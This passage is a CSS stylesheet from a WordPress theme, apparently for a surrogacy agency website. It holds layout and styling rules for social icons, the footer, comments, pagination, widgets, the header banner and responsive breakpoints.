    float: left;

    list-style-type: none;

    margin: 0 8px 8px 0!important;

    padding: 0!important;

    border: none!important;

}

.social-profile-icons ul li a {

    width: 32px;

    height: 32px;

    display: block;

    float: left;

    -webkit-border-radius: 3px;

    -moz-border-radius: 3px;

    border-radius: 3px;

    text-align: center;

    line-height: 30px;

    color: #FFF!important;

    -webkit-transition: all .4s;

    -moz-transition: all .4s;

    -ms-transition: all .4s;

    -o-transition: all .4s;

    transition: all .4s;

}

.sidebar .social-profile-icons ul li a:hover {

    color: #fff;

    background: #666;

}

.sidebar .social-profile-icons ul li a {

    color: #fff;

}

.social-profile-icons ul li i {

    font-size: 16px;

    line-height: 32px;

}

.social-profile-icons .social-youtube a {

    background: #DD4B39;

}

.social-profile-icons .social-rss a {

    background: #EE802F;

}

.social-profile-icons .social-twitter a {

    background: #55ACEE;

}

.social-profile-icons .social-facebook a {

    background: #3B5998;

}

.social-profile-icons .social-gplus a {

    background: #DD4B39;

}

.social-profile-icons .social-vimeo a {

    background: #4BF;

}

.social-profile-icons .social-dribbble a {

    background: #EA4C89;

}

.social-profile-icons .social-tumblr a {

    background: #34526F;

}

.social-profile-icons .social-instagram a {

    background: #3F729B;

}

.social-profile-icons .social-flickr a {

    background: #FF0084;

}

.social-profile-icons .social-pinterest a {

    background: #C8232C;

}

.social-profile-icons .social-linkedin a {

    background: #0e76a8;

}

.social-profile-icons .social-github a {

    background: #171515;

}

.social-profile-icons .social-email a {

    background: #CACACA;

}

footer {

    background: #222;

    margin-top: 30px;

    margin-bottom: 20px;

    position: relative;

    overflow: hidden;

    clear: both;

}

footer .container {

    padding: 0;

    width: 1152px;

}

.footer-widgets {

    padding: 40px 0 10px;

    color: rgba(255, 255, 255, .25);

    overflow: hidden;

}

.footer-widgets .f-widget {

    width: 32%;

    margin-right: 2%;

    float: left;

}

.f-widget .widget {

    margin-bottom: 30px;

}

.footer-widgets .f-widget #searchform .fa-search:hover {

    cursor: pointer;

}

.f-widget a {

    color: rgba(255, 255, 255, .45);

}

.f-widget ul li {

    margin-bottom: 10px;

}

.f-widget .top-week li a {

    font-size: 15px;

}

.f-widget #s {

    background: rgba(255, 255, 255, .05);

    border: 1px solid rgba(255, 255, 255, .05);

    width: 85.8%}

.f-widget #s::-webkit-input-speech-button {

    margin-right: 8px;

}

.f-widget #searchform .fa-search {

    background: rgba(255, 255, 255, .2);

    color: rgba(255, 255, 255, .2);

}

.footer-widgets.widgets-num-3 .f-widget.last {

    margin-right: 0;

}

.widgets-num-4 .f-widget {

    width: 22.7%;

    margin-right: 3%}

.widgets-num-4 .f-widget.last {

    margin-right: 0;

}

.f-widget .ajax-search-results-container {

    background: #1c1c1c;

    color: #a5a5a5;

}

.f-widget .ajax-search-results-container.loading:after {

    background-color: rgba(0, 0, 0, .8);

}

.f-widget .ajax-search-results-container a {

    color: #fff;

}

.copyrights {

    float: left;

    width: 100%;

    clear: both;

    padding-bottom: 17px;

    padding-top: 20px;

    background: #fff;

    margin-bottom: 20px;

}

#copyright-note {

  text-align:right;

}

.postsby {

    margin-bottom: 25px;

}

.top {

    float: right;

    position: relative;

}

.toplink .fa-angle-double-up {

    font-size: 24px;

    position: absolute;

    right: 0;

    top: 0;

}

.toplink {

    padding-right: 27px;

}

#move-to-top {

    color: #fff;

    cursor: pointer;

    display: inline-block;

    font-weight: 700;

    height: 12px;

    padding: 10px 10px 18px;

    position: fixed;

    right: 15px;

    bottom: 10px;

    transition: all .25s linear 0s;

    width: 20px;

    z-index: 25;

    background: #222;

    text-align: center;

    border-radius: 3px;

}

#move-to-top:not(.filling) {

    opacity: 0;

    visibility: hidden;

}

#move-to-top .fa-angle-double-up {

    font-size: 22px;

}

.related-posts {

    background-color: #FFF;

    margin-top: 30px;

    clear: both;

    float: left;

    width: 100%}

.related-posts h4 {

    font-size: 30px;

}

.related-posts article {

    width: 31%;

    margin-right: 3.5%;

    float: left;

}

.related-posts article:nth-child(7n-3) {

    clear: left;

}

.related-posts .post-info {

    clear: none;

    float: none;

}

.related-posts .last {

    margin-right: 0;

    padding-bottom: 0;

}

.related-posts .title {

    font-size: 16px;

    margin-top: 10px;

}

.related-posts article header {

    margin-bottom: 0;

}

.tags {

    margin: 20px 0 0;

    width: 100%;

    float: left;

}

.tags a {

    margin-left: 5px;

}

.postauthor {

    margin: 25px 0 0 -6.8%;

    padding: 30px 6.8%;

    min-height: 180px;

    background-color: #222;

    float: left;

    clear: both;

    width: 100%;

    color: #AAA;

}

.postauthor h4 {

    padding-top: 6px;

    padding-bottom: 6px;

    color: #fff;

}

.postauthor h5 {

    font-weight: 700;

    font-size: 16px;

    padding: 0;

    margin: 0;

    line-height: 24px;

    text-transform: capitalize;

}

.postauthor img {

    float: left;

    margin: 4px 20px 0 0;

    border-radius: 50%}

.postauthor h4 a {

    color: #473636;

}

#respond h4, .postauthor h4, .postauthor-top, .total-comments {

    margin-bottom: 10px;

    margin-top: 1px;

    font-size: 30px;

}

.postauthor-top {

    padding-top: 5px;

    padding-bottom: 8px;

    margin-bottom: 15px;

}

.clear {

    clear: both;

}

.left {

    float: left;

}

.right {

    float: right;

}

.last {

    margin-right: 0;

}

.tagcloud a {

    font-size: initial!important;

    padding: 2px 10px;

    margin-bottom: 3px;

    float: left;

    margin-right: 3px;

    background: #222;

    color: #FFF!important;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    border-radius: 3px;

}

.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {

    background: #222;

}

.ad-125 ul {

    float: left;

    width: 100%;

    margin: 0;

    list-style: none;

    max-width: 100%}

.ad-125 li {

    float: left;

    border: none;

    list-style: none!important;

    padding-left: 0;

    background: 0 0;

    margin-bottom: 15px;

    margin-left: 0;

    max-width: 48%}

.ad-125 li:nth-child(2n+2) {

    float: right!important;

}

.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {

    margin-bottom: 0;

}

#wp-calendar {

    margin-bottom: 0;

    background: #fff;

    border: 0;

}

#wp-calendar td {

    text-align: center;

    padding: 7px 0;

    border-top: 1px solid #EDEDED;

    border-right: 1px solid #EDEDED;

}

#wp-calendar caption {

    font-weight: 700;

    font-size: 15px;

    color: #FFF;

    text-transform: uppercase;

    background: #222;

    padding: 12px 15px;

    text-align: left;

}

#wp-calendar #prev {

    text-align: left;

    padding-left: 12px;

}

#wp-calendar thead th {

    padding: 10px 0;

    text-align: center;

}

footer #wp-calendar {

    background: rgba(255, 255, 255, .05);

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    box-shadow: none;

}

footer #wp-calendar caption {

    background: rgba(255, 255, 255, .05);

}

#wp-calendar td {

    border-color: rgba(255, 255, 255, .05);

}

#wp-calendar tbody tr:nth-child(1) td {

    border-top: 0;

}

.nocomments {

    margin-top: 20px;

    clear: both;

    float: left;

    width: 100%}

.total-comments {

    padding-top: 7px;

    padding-bottom: 9px;

}

.cnumber {

    color: #2DB2EB;

}

#comments {

    padding: 0;

    background-color: #fff;

    margin-top: 27px;

    float: left;

    clear: both;

    width: 100%}

#respond h4 {

    padding-top: 5px;

    padding-bottom: 7px;

}

#commentsAdd {

    background-color: #fff;

    width: 100%;

    float: left;

    clear: both;

    margin-top: 30px;

}

#comments .avatar {

    float: left;

    margin-right: 20px;

    margin-top: 7px;

}

.comment time {

    padding-left: 10px;

}

ul.children .commentImageLeft {

    width: 60px;

    height: 90px;

    border-left: 1px solid #c1bbb6;

    border-bottom: 1px solid #c1bbb6;

    position: absolute;

    top: -50px;

    left: -70px;

}

#commentform input, input.text-input {

    padding: 11px;

}

input#author, input#email, input#url {

    width: 300px;

    border: 1px solid #E4E4E4;

    background: #fff;

    max-width: 85%;

    margin-right: 10px;

}

#comment, input#author, input#email, input#url {

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

#cancel-comment-reply-link {

    float: right;

    line-height: 24px;

    margin-top: 0;

    color: #EE210B;

    cursor: pointer;

    margin-bottom: -20px;

    text-decoration: underline;

    z-index: 100;

    position: relative;

}

#commentform input#submit, #mtscontact_submit {

    line-height: 1;

    background-color: #0274BE;

    padding: 12px 15px;

    color: #fff;

    text-decoration: none;

    float: right;

    cursor: pointer;

    display: inline-block;

    border: none;

    -webkit-transition: all .2s linear;

    -moz-transition: all .2s linear;

    transition: all .2s linear;

    border-radius: 3px;

}

#commentform input#submit:hover, #mtscontact_submit:hover {

    background: #222;

    color: #fff;

}

#mtscontact_submit {

    float: right;

    width: auto;

}

.error {

    color: red;

}

.thanks p {

    color: green;

}

ol.commentlist {

    margin-left: 0;

    margin-top: 13px;

}

.commentlist li {

    list-style: none;

    margin: 0 0 30px;

    padding-left: 0;

    float: left;

    width: 100%;

    position: relative;

}

.commentlist p {

    margin-bottom: 5px;

}

.ago {

    color: #999;

    text-transform: uppercase;

    font-size: 12px;

}

.fn {

    line-height: 1.375em;

    font-weight: 700;

}

.fn a {

    color: #EE210B;

    font-weight: 700;

    font-size: 15px;

}

.comment-meta {

    font-size: 12px;

}

.commentmetadata {

    overflow: hidden;

}

.commentmetadata li {

    border: 0;

    padding: 0;

    margin-top: 0;

    margin-bottom: 5px;

    list-style: square;

}

.commentmetadata ol li {

    list-style: decimal;

}

.reply {

    margin-top: 0;

    padding-bottom: 0;

    overflow: hidden;

    width: 100%;

    float: right;

}

.reply a {

    font-weight: 700;

    float: left;

    padding: 0;

    color: #BDBDBD;

    font-size: 12px;

}

#commentsAdd #respond h4 {

    margin-bottom: 19px;

}

.comment #respond #respond {

    margin-top: 20px;

}

.commentlist .children {

    margin-left: 10%;

    margin-bottom: 0;

    margin-top: 0;

    float: left;

    width: 90%}

.commentlist .children li {

    padding-bottom: 0;

}

.avatar {

    float: left;

}

#respond h3 {

    font-size: 18px;

    margin: 0;

    padding: 0;

}

.comment-awaiting-moderation {

    font-style: italic;

    font-weight: 700;

}

.commentmetadata ol, .commentmetadata ul {

    margin-top: 5px;

}

#commentform textarea {

    width: 95.5%;

    border: 1px solid #E4E4E4;

    background: #fff;

    padding: 2%;

    line-height: 25px;

    font-family: inherit;

}

#commentform p {

    margin-bottom: 15px;

    float: left;

    width: 100%;

    clear: both;

}

#commentform p label {

    padding-bottom: 5px;

    padding-top: 5px;

    padding-left: 10px;

}

.cancel-comment-reply a {

    float: right;

    margin-top: -8px;

}

.required {

    color: red;

    padding: 0;

    line-height: 1;

}

.comment-notes .required {

    padding-left: 0;

    padding-top: 3px;

}

.comment-notes {

    font-style: italic;

}

.pagination {

    clear: both;

    overflow: hidden;

    float: left;

    width: 100%;

    margin-top: 25px;

    margin-bottom: 0;

}

.single .pagination {

    border: 0;

    box-shadow: none;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    margin-top: 0;

    padding: 2.2% 0;

    width: 100%}

.pagination ul {

    list-style: none;

    margin: 0;

}

.pagination ul li {

    float: left;

    margin-bottom: 5px;

}

.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {

    color: #fff;

    margin: 0 5px 0 0;

    display: inline-block;

    float: left;

    line-height: 1;

    text-decoration: none;

    padding: 10px 13px;

    background: #0274BE;

    min-width: 36px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 3px;

    text-align: center;

}

#load-posts a, .pagination a {

    background: #222;

    margin: 0 5px 0 0;

    display: inline-block;

    float: left;

    line-height: 1;

    text-decoration: none;

    color: #fff;

    padding: 10px 13px;

    min-width: 36px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 3px;

}

#fs2_load_more_button .fa, #load-posts .fa {

    margin-right: 5px;

}

.pagination a:hover {

    color: #fff;

}

.pagination .nav-previous {

    float: left;

}

.pagination .nav-next {

    float: right;

}

.pagination .nav-next a, .pagination .nav-previous a {

    color: #fff!important;

}

.pagination .nav-next a:hover, .pagination .nav-previous a:hover {

    background-color: #222;

}

.single .pagination a .currenttext, .single .pagination a:hover .currenttext {

    padding: 0;

    background: 0 0;

    margin-right: 0;

}

.single .pagination a:hover .currenttext {

    color: #fff;

}

.contact-form {

    position: relative;

}

.contact-form.loading:after {

    content: "";

    display: block;

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: rgba(255, 255, 255, .8);

}

.contact-form input, .contact-form label, .contact-form textarea {

    display: block;

    width: 100%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.contact-form input[type=submit], .contact-form label {

    margin-top: 12px;

}

.mtscontact_error {

    color: #B90101;

}

.widget_search {

    overflow: visible;

}

.ajax-search-box-open #s {

    border-bottom: 1px solid #fff;

}

.ajax-search-results-container {

    position: absolute;

    top: 39px;

    left: 0;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    width: 100%;

    z-index: 9;

    background: #FFF;

    border: 1px solid #fff;

    border-top: none;

    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

}

.ajax-search-results-container.loading:after {

    content: "";

    display: block;

    position: absolute;

    top: 0;

    right: 0;

    bottom: 0;

    left: 0;

    background-color: rgba(255, 255, 255, .8);

}

ul.ajax-search-results {

    margin: 4px 0 0;

    padding: 0;

}

.ajax-search-results li {

    margin: 0;

    display: block;

    list-style: none;

    min-height: 50px;

    padding: 0 8px;

}

.ajax-search-results .wp-post-image {

    margin: 5px 10px 0 0;

}

.ajax-search-meta {

    margin: 6px 8px;

    height: 20px;

    font-size: 13px;

}

.ajax-search-meta .results-count {

    float: left;

    color: #aaa;

}

.ajax-search-meta .results-link {

    float: right;

}

.ajax-search-results-container .no-results {

    padding: 8px;

    color: #AAA;

    font-style: italic;

}

.pace .pace-progress {

    background: #29d;

    position: fixed;

    z-index: 2000;

    top: 0;

    left: 0;

    height: 3px;

    -webkit-transition: width .8s;

    -moz-transition: width .8s;

    -o-transition: width .8s;

    transition: width .8s;

}

.admin-bar .pace .pace-progress {

    top: 32px;

}

.pace-inactive {

    display: none;

}

#load-posts a {

    font-weight: 700;

}

#load-posts a.inactive {

    cursor: default;

}

pre {

    overflow: auto;

    padding: 25px 15px 15px;

    margin: 15px 0;

    position: relative;

    background: #222;

    font-family: monospace;

    color: #aaa;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

pre:before {

    content: "\f121";

    color: #FFF;

    position: absolute;

    font-size: 18px;

    right: 14px;

    top: 6px;

    font-family: fontawesome;

}

.flex-video {

    position: relative;

    padding-bottom: 56.25%;

    padding-top: 30px;

    height: 0;

    overflow: hidden;

}

.flex-video embed, .flex-video iframe, .flex-video object {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%}

#parallax {

    position: relative;

    padding-bottom: 20%;

    height: 0;

    overflow: hidden;

    background-size: cover;

    margin-bottom: 15px;

}

#page.parallax {

    padding-top: 15px;

}

.latestPost-review-wrapper {

    position: absolute;

    top: 0;

    right: 0;

    background: #FFF;

    padding: 2px 8px;

}

.latestPost-review-wrapper .review-total-star {

    margin: 4px 0;

}

.latestPost-review-wrapper .percentage-icon {

    top: 0;

    font-size: inherit;

    font-style: normal;

}

.widget .widget_wp_review_tab .review-total-only.large-thumb {

    top: 15px;

    right: 15px;

}

.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {

    border: none;

    overflow: hidden;

}

.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {

    border-bottom: 0;

    padding: 0;

    margin-bottom: 15px;

}

.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {

    font-weight: 400;

}

.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {

    border-bottom: 1px solid #1B1B1B;

    border-left: 1px solid #1B1B1B;

}

.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {

    border-right: none;

}

.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {

    background: #333;

    color: #7E7D7D;

    border: none;

    padding: 14px 0;

    line-height: 1;

    margin: 0;

    white-space: nowrap;

    border-left: 1px solid #1B1B1B;

}

.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {

    background: #222;

    color: #fff;

    border-bottom: 0;

}

.widget .wpt_widget_content #tags-tab-content ul li {

    float: left;

}

.wpt_widget_content #tags-tab-content ul li a {

    font-size: initial;

    border-radius: 3px;

}

.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {

    padding-bottom: 15px;

}

.widget .review-total-only, .widget .review-total-only.small-thumb {

    font-size: 13px;

    padding: 0;

    color: #222;

    background: 0 0;

}

footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {

    color: #777;

}

.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {

    right: 0;

}

footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {

    top: 15px;

    right: 15px;

}

.widget .review-total-only.large-thumb {

    padding: 4px 10px;

    background: #222;

    color: #fff;

}

footer .review-total-only.small-thumb .review-result-wrapper i {

    color: #fff!important;

}

.sidebar .widget .wpt_widget_content ul.has-4-tabs li {

    border-bottom: 0;

}

.widget .wpt_widget_content #tags-tab-content ul {

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    box-shadow: none;

    padding: 5px 0 0;

}

.widget .wpt_widget_content {

    border: 0;

}

footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {

    background: rgba(255, 255, 255, .05);

    padding: 0;

}

footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {

    border-bottom-color: rgba(255, 255, 255, .05);

    padding: 15px;

    margin-bottom: 0;

}

.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {

    color: #aaa;

    font-size: 14px!important;

    line-height: 1.6;

    overflow: hidden;

}

footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {

    color: rgba(255, 255, 255, .25);

}

.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {

    background: #333;

    border-left: 1px solid #1B1B1B;

    border-bottom: 1px solid #1B1B1B;

}

footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {

    background: rgba(255, 255, 255, .2);

    color: #fff;

}

footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {

    padding-top: 15px;

}

footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {

    border-left: 0;

}

.mts-cart {

    z-index: 1;

    float: right;

    color: #777;

}

.mts-cart span a {

    display: inline-block;

    padding: 17px 15px 16px 3px;

}

.mts-cart>span:last-child a {

    padding-right: 0;

}

#header .secondary-navigation a {

    font-family: Raleway;

    font-weight: 500;

    font-size: 14px;

    color:#444646;

    text-shadow: 1px 1px 1px #fff;

    text-transform: uppercase;

    letter-spacing: .5px;

}

.regular_header div#primary-nav {

    display: none;

}

div#regular-header {

    overflow: hidden;

    clear: both;

    border-top: 5px solid #1D95A8;

    padding: 0;

}

#header {

    height: 80px;

}

.home article {

    width: 100%}

.home .breadcrumb, .home .entry-title {

    display: none;

}

.contact-form {

    max-width: 300px;

}

.contact-form textarea {

    height: 200px;

}

/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {

    box-sizing: border-box;

    color: #fff;

}

.secondary-navigation #navigation ul .current-menu-item a {

    color: #fff;

}

.secondary-navigation #navigation ul .current-menu-item a:hover {

    font-weight: 500;

}

.secondary-navigation a {

    text-align: left;

    text-decoration: none;

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

}

.widget li {

    list-style-type: none;

}

.latestPost .title a {

    color: #1D95A8!important;

}

.postauthor h4, .postauthor-top, .total-comments {

    font-size: 20px;

}

#logo img {

    max-width: 130px;

}

#header .logo-wrap {

    padding: 0;

    margin: 0;

}

.primary-navigation {

    display: none;

}

div.wpcf7-validation-errors {

    display: none!important;

}

.wpcf7 p {

    margin-bottom: 10px;

}

.wpcf7 input[type=submit] {

    background: #1D95A8;

    border-color: #1D95A8;

    color: #fff;

    width: 120px;

}

div#regular-header {

    max-height: 85px;

}

.logo-wrap {

    margin: 29px 0;

    overflow: visible;

}

.home article header {

    margin-bottom: 0;

}

.home .article {

    padding: 0;

}

.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {

    padding-right: 25px;

}

.cycloneslider-template-standard .cycloneslider-caption-description {

    padding: 0 20px 15px 45px;

    font-size: 13px;

    letter-spacing: .7px;

    line-height: 1.5;

}

.cycloneslider-template-standard .cycloneslider-caption {

    text-align: center!important;

}

.homepage-content {

    padding: 1% 4%}

#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {

    font-size: 13px!important;

    line-height: 1.5!important;

}

#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {

 

}

#header {

    background: #f2f2f2; /* Old browsers */

    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */

}

.home #page {

    padding-top: 0;

}

.front-banner {

    background: url(images/surrogacy-intended-parents.jpg) no-repeat;

    width: 100%;

    max-width: 1153px;

    height: 423px;

    position: relative;

    background-size: cover;

    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);

}

.caption-title {

    font-size: 16.5px;

    font-weight: 600;

    font-family: 'open sans', arial;

    color: #fff;

    letter-spacing: .3px;

    text-align: right;

    max-width: 480px;

    background: rgba(0, 0, 0, .8);

    position: absolute;

    padding: 15px 20px;

    top: 15%;

    right: 0;

    border-radius: 5px 0 0 5px;

}

.caption-description {

    font-size: 14px;

    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);

    letter-spacing: .3px;

    color: #fff;

    text-align: right;

    background: rgba(0, 0, 0, .8);

    position: absolute;

    right: 0;

    bottom: 35%;

    padding: 5px 10px;

    border-radius: 5px 0 0 5px;

}

.cta-frt {

    background: #DA4453;

    color: #fff;

    border: none;

    font-size: 14px;

    padding: 5px 20px 5px 12px;

    border-radius: 3px;

    margin-left: 20px;

}

.cta-frt:after {

    content: "\f144";

    font-family: FontAwesome;

    position: relative;

    left: 7px;

    top: 1px;

}

#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {

    background: #91B562;

}

.sidebar-alt {

    float: right;

    width: 29.5%;

    max-width: 340px;

}

.postauthor {

    display: none;

}

ul ul a {

    line-height: 1.5;

    color: #777!important;

}

#header .secondary-navigation a:hover {

    font-weight: 500;

}

.cta-frt:hover {

    cursor: pointer;

}

.home .post-content {

    padding: 20px;

}

.widget li {

    font-size: 14px;

}

#navigation ul li {

    line-height: 0;

}

.secondary-navigation {

    display: block;

    float: right;

    margin-top: 40px;

}

.secondary-navigation a {

    padding: 20px 25px;

}

#header h1, #header h2 {

    top: 10px;

}

.top-cta a {

    color: #000;

    font-size: 12.5px;

    margin-right: 30px;

    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/

    letter-spacing: .5px;

}

.top-cta a:hover {

    color: #000;

    text-decoration: underline;

}

.top-cta a i {

    color: #DA4453;

    font-size: 20px;

    position: relative;

    top: 3px;

    text-shadow: none;

}

.top-phone {

    right: 30px;

    position: absolute;

    top: 2px;

    display: block;

    z-index: 9999;

    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/

}

.top-phone-icon {

    margin-right:5px;

    font-size:22px;

    position:relative;

    top:3px;

    color:#DA4453;

}



.tp-text {

  color:#000; 

  font-family:'open sans', arial;

  font-weight:bold;

  text-transform:UPPERCASE;   

}



.top-phone .tp-circle {

    color:#DA4453;

    font-size:20px;

    position:relative;

    top:1px;

    text-shadow:none;

    margin:0 5px;

}



.bottom-phone-icon {

    margin-right:5px;

    font-size:20px;

    position:relative;

    top:3px;

}

.top-call-link {

    color: #000;

    font-size: 18px;

    font-weight:bold;

    font-family: 'Open Sans', sans-serif;

}

.top-call-link:hover {

    color: #000;

    text-decoration: underline;

}

.bottom-call-link, .sitemap {

    color: #DA4453 !important;

    font-size: 16px;

    font-family: 'Open Sans', sans-serif;

}

.sitemap {



}

.cta-link {

    font-weight: 700;

    font-size: 16px;

    letter-spacing: .3px;

    color: #DA4453;

    font-family: 'Open Sans', sans-serif;

}

.cta-link:hover {

    color: #DA4453;

}

.fp-link-1 {

    margin-right: 20px;

}

.fp-link-2 {

    margin-left: 20px;

}

#click-menu {

    right: 3px!important;

    top: 43px!important;

    background: 0 0!important;

}

#click-menu .threeLines .line {

    position: relative;

    right: 13px;

}

#responsive-menu .menu-item-has-children>a:after {

    content: "";

    font-family: arial!important;

}

.front_slogan_wrap {

    position: relative;

    top: 192px;

    background: #1D95A8;

    height: 35px;

}

.front_slogan {

    color: #fff;

    text-align: center;

    padding-top: 4px;

    letter-spacing: .5px;

    font-family: Oswald, sans-serif;

    font-size: 18px;

}



.secondary-navigation #navigation ul ul li {

    background:#f2f2f2;

}



.secondary-navigation #navigation ul ul li:hover {

    background:#CACACA;

}



.current-menu-item a {

  color:#000 !important;    

}



.fa-question-circle {

    color: #777;

    position: relative;

    right: 5px;

}

.wp-polls .Buttons {

    border: none;

    background-color: #1D95B0;

    padding: 7px 12px;

    border-radius: 2px;

    color: #fff;

    letter-spacing: 0;

}

input, select, textarea {

    max-width: 280px;

}



.secondary-navigation #navigation ul li a:hover {

  text-decoration: none !important;

}



.secondary-navigation #navigation ul ul .current-menu-item a {

  color: #000!important;

 

}



.social-media-icons {

  text-align: right;

}



.social-media-icons li {

  display:inline-block;	

  margin-right:10px;

}



.social-media-icons li .fa {

  background:#1D95A8;

  color:#fff;

  padding:5px;

  border-radius:3px;

}



.social-media-icons li .fa-facebook {

   padding:7px 13px 5px 13px;

}



.social-media-icons li .fa-twitter {

   padding:7px 9px 5px 9px;

}



.social-media-icons li .fa-google-plus {

  padding:7px 9px 5px 9px;	

}



.social-media-icons li .fa-pinterest-square {

  padding:7px 9px 5px 9px;	

}



#click-menu .threeLines .line {

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);

}



#share-buttons {

  margin-top:20px;

}



#share-buttons a {

  font-size: 24px;

  border: none;

  color: #DA4453;

  padding:1px;

  margin-right:2px;

  float:left;

}



.fa-star, .fa-star-half {

  color:#FAC12F;

}



.cr-stars {

  margin-left:20px;	

}



.customer-review {

  font-family:'open-sans', arial;

  text-align:left;  

  margin-bottom:20px;

  font-size:14px;

  background:#eee;

  border-radius:3px;

  padding:10px;

}



.customer-review .review-title {

  font-size:18px;

  font-family:'raleway', arial;

  display:block;

  margin-bottom:5px;

}



#header .secondary-navigation .current-menu-item .menu-item-object-page a{

  color:#464646 !important; 

  text-shadow:none !important;   

}



.textwidget hr {

  margin:10px 0;    

}



.textwidget .fa-caret-right {

  margin-right:5px; 

  display:inline-block;

}



.singleThumb img {

  width:100%;    

}



.page-id-512 #text-13, .page-id-226 #text-12 {

  display:none !important;

}



input[type="text"], input[type="email"], select, textarea {

  width:100%;

  max-width: 280px;

}

.textwidget hr {
  max-width: 100%;
}


input, select, textarea {
  padding: 8px 12px !important;
  color: #444 !important;
}

.wpcf7 input[type=submit] {
  color: #fff !important;
}

.wp-polls .Buttons {
  color: #fff !important;
}

.wpcf7-list-item-label {
  color:#444;
}





@media screen and (max-width:1199px) {

        #Social-Sidebar, .secondary-navigation {

          display: none!important;

        }

    }



    @media screen and (max-width:1160px) {

        #header .secondary-navigation a {

          font-size: 12px!important;

        }

    }



    @media screen and (max-width:1090px) {

        .top-phone {

          right: -12px;

        }

    }

   

    @media screen and (max-width:991px) {

       .top-cta {

         display: none;

       }

       .social-media-icons {

         text-align: left;

         margin-bottom:20px;

       }



       #copyright-note {

         text-align:left;

       }



       .bottom-links {

         margin-bottom: 20px;

       }

    } 



    @media screen and (max-width:961px) {

        #header .secondary-navigation a {

          font-size: 12px!important;

        }

        .front_slogan_wrap {

          display: none;

        }

    }



    @media screen and (max-width:935px) {

        .caption-title {

            font-size: 16px !important;

            letter-spacing: .2px !important;

            text-align: center !important;

            max-width: 100% !important;

            padding: 5px 10px !important;

            border-radius: 0 !important;

            top: auto !important;

            bottom: 0 !important;

            width: 100% !important;

            background:#000 !important;

        }

    }





